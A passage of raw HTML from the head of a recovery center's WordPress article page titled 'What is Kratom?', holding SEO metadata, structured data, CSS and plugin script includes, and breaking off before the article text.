

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theprocessrecoverycenter.com/what-is-kratom/
body_size: 36377
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What is Kratom?</title>
	<meta name="description" content="Due to media coverage, most of us are familiar with synthetic chemicals such as krokodil, bath salts, and spice, but not kratom." />
	<link rel="canonical" href="https://www.theprocessrecoverycenter.com/what-is-kratom/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What is Kratom?" />
	<meta property="og:description" content="Due to media coverage, most of us are familiar with synthetic chemicals such as krokodil, bath salts, and spice, but not kratom." />
	<meta property="og:url" content="https://www.theprocessrecoverycenter.com/what-is-kratom/" />
	<meta property="og:site_name" content="Process Recovery" />
	<meta property="article:publisher" content="https://www.facebook.com/theprocessrecoveryctr/" />
	<meta property="article:published_time" content="2019-02-20T20:10:57+00:00" />
	<meta property="article:modified_time" content="2023-09-18T09:01:58+00:00" />
	<meta property="og:image" content="https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/02/kratom.jpg" />
	<meta property="og:image:width" content="1061" />
	<meta property="og:image:height" content="708" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="theprocess" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@TheProcess603" />
	<meta name="twitter:site" content="@TheProcess603" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="theprocess" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.theprocessrecoverycenter.com/what-is-kratom/#article","isPartOf":{"@id":"https://www.theprocessrecoverycenter.com/what-is-kratom/"},"author":{"name":"theprocess","@id":"https://www.theprocessrecoverycenter.com/#/schema/person/7d835b8d378dae411a46e6869a6914ea"},"headline":"What is Kratom?","datePublished":"2019-02-20T20:10:57+00:00","dateModified":"2023-09-18T09:01:58+00:00","mainEntityOfPage":{"@id":"https://www.theprocessrecoverycenter.com/what-is-kratom/"},"wordCount":1214,"publisher":{"@id":"https://www.theprocessrecoverycenter.com/#organization"},"image":{"@id":"https://www.theprocessrecoverycenter.com/what-is-kratom/#primaryimage"},"thumbnailUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/02/kratom.jpg","articleSection":["Events","News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.theprocessrecoverycenter.com/what-is-kratom/","url":"https://www.theprocessrecoverycenter.com/what-is-kratom/","name":"What is Kratom?","isPartOf":{"@id":"https://www.theprocessrecoverycenter.com/#website"},"primaryImageOfPage":{"@id":"https://www.theprocessrecoverycenter.com/what-is-kratom/#primaryimage"},"image":{"@id":"https://www.theprocessrecoverycenter.com/what-is-kratom/#primaryimage"},"thumbnailUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/02/kratom.jpg","datePublished":"2019-02-20T20:10:57+00:00","dateModified":"2023-09-18T09:01:58+00:00","description":"Due to media coverage, most of us are familiar with synthetic chemicals such as krokodil, bath salts, and spice, but not kratom.","breadcrumb":{"@id":"https://www.theprocessrecoverycenter.com/what-is-kratom/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theprocessrecoverycenter.com/what-is-kratom/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/what-is-kratom/#primaryimage","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/02/kratom.jpg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/02/kratom.jpg","width":1061,"height":708,"caption":"green kratom powder in cup with spoon"},{"@type":"BreadcrumbList","@id":"https://www.theprocessrecoverycenter.com/what-is-kratom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theprocessrecoverycenter.com/"},{"@type":"ListItem","position":2,"name":"What is Kratom?"}]},{"@type":"WebSite","@id":"https://www.theprocessrecoverycenter.com/#website","url":"https://www.theprocessrecoverycenter.com/","name":"Process Recovery","description":"","publisher":{"@id":"https://www.theprocessrecoverycenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theprocessrecoverycenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theprocessrecoverycenter.com/#organization","name":"The Process Recovery Center","url":"https://www.theprocessrecoverycenter.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","width":389,"height":95,"caption":"The Process Recovery Center"},"image":{"@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/theprocessrecoveryctr/","https://x.com/TheProcess603","https://www.instagram.com/theprocessrecoverycenter/","https://www.linkedin.com/company/theprocessrecoverycenter","https://www.pinterest.com/theprocessrecov/"]},{"@type":"Person","@id":"https://www.theprocessrecoverycenter.com/#/schema/person/7d835b8d378dae411a46e6869a6914ea","name":"theprocess","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a8d17f5c032164e0c4158d404d1575d151d4a8d04efb4cbbac42d464aa15df02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a8d17f5c032164e0c4158d404d1575d151d4a8d04efb4cbbac42d464aa15df02?s=96&d=mm&r=g","caption":"theprocess"},"url":"https://www.theprocessrecoverycenter.com/author/theprocess/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//connect.livechatinc.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Feed" href="https://www.theprocessrecoverycenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Comments Feed" href="https://www.theprocessrecoverycenter.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theprocessrecoverycenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theprocessrecoverycenter.com%2Fwhat-is-kratom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theprocessrecoverycenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theprocessrecoverycenter.com%2Fwhat-is-kratom%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='text-widgets-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/widgets.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='text-icons-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/text-icons.css?ver=5.0.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theprocessrecoverycenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #7695ad;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7COpen+Sans:400,600,700%7CRaleway:400,600,700%7CPlayfair+Display:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.4.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#7695ad);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/css-vars.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/custom.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/media.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/mega-menu.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7-child/style.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.4.1' media='all' />
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"e605a6411a","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"e605a6411a","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see 